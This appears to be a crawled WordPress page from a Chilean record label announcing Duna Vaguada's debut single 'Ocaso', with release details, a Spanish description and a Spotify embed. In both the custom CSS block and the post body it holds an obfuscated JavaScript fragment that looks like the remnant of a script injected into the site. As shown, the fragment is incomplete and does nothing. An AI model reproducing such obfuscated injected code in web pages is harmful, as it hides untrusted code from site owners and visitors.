

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/discography/duna-vaguada-ocaso-single/
body_size: 9331
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Duna Vaguada &#8211; Ocaso (Single) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://surpoprecords.com/discography/duna-vaguada-ocaso-single/" />
<link rel='shortlink' href='https://surpoprecords.com/?p=1038' />
<link rel="alternate" type="application/json+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fduna-vaguada-ocaso-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fduna-vaguada-ocaso-single%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_discography-template-default single single-cpt_discography postid-1038 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		Duna Vaguada &#8211; Ocaso (Single)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Catálogo</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	
		<div class="nine columns">
			<div class="content-inner">
				<h2>Duna Vaguada &#8211; Ocaso (Single)</h2>
				<div id="meta-wrap" class="group">
					<ul class="single-meta">
						<li><span>Release date:</span> 2022-12-09</li>						<li><span>Label:</span> SurPop Records</li>						<li><span>Catalog #:</span> 0184</li>					</ul>
				</div><!-- /meta-wrap -->
				<p>Sonidos veraniegos que transportan a la playa es lo que presenta la banda penquista <strong>Duna Vaguada</strong>, junto al estreno de su sencillo debut <strong>“Ocaso”.</strong></p>
<p>El tema habla de un viaje psicodélico introspectivo en el cual el personaje principal, siente una conexión especial y única con la tierra y el mar. La obra busca que los y las oyentes sientan la unión que tenemos con nuestro entorno natural.</p>
<p>Debut que viene de la mano del respectivo videoclip, realizado por <strong>Utopica Visual.</strong> “Nos inspiramos mayormente en una conexión psicodélica con la tierra, el mar y la naturaleza. Disfrutamos mucho el proceso de rodaje, ya que el equipo humano que se formó fue muy profesional y con un ambiente muy grato, lo cual iba de la mano con lo que queríamos representar en el mismo video”, dijeron desde la banda.</p>
<p><iframe style="border-radius: 12px;" src="https://open.spotify.com/embed/track/5qaFrHkPDv4FFRknGINUJy?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/discography/duna-vaguada-ocaso-single/" data-a2a-title="Duna Vaguada – Ocaso (Single)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fduna-vaguada-ocaso-single%2F&amp;linkname=Duna%20Vaguada%20%E2%80%93%20Ocaso%20%28Single%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fduna-vaguada-ocaso-single%2F&amp;linkname=Duna%20Vaguada%20%E2%80%93%20Ocaso%20%28Single%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fduna-vaguada-ocaso-single%2F&amp;linkname=Duna%20Vaguada%20%E2%80%93%20Ocaso%20%28Single%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div>
		</div>

		<div class="three columns">
			<div class="widget widget_ci_discography_widget">
				<div class="widget-content">
										<a href="https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-1024x1024.jpg" data-rel="prettyPhoto">
						<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-700x700.jpg" class="attachment-ci_rectangle size-ci_rectangle wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2023/04/COVER-ART-OCASO-Duna-Vaguada-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />					</a>
					<div class="album-info title-pair">
						<h3 class="pair-title">Disponible</h3>
						<p class="pair-sub">Escucha Ahora</p>
													<a href="https://open.spotify.com/track/5qaFrHkPDv4FFRknGINUJy?si=6ee61a632f9248c3" class="btn">Spotify</a>
																			<a href="https://www.youtube.com/watch?v=DBkkYj5sq4A" class="btn">Youtube</a>
											</div>
				</div>
			</div><!-- /latest-album -->

			<div id="single-sidebar">
							</div>

		</div><!-- /three columns -->

	
</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" 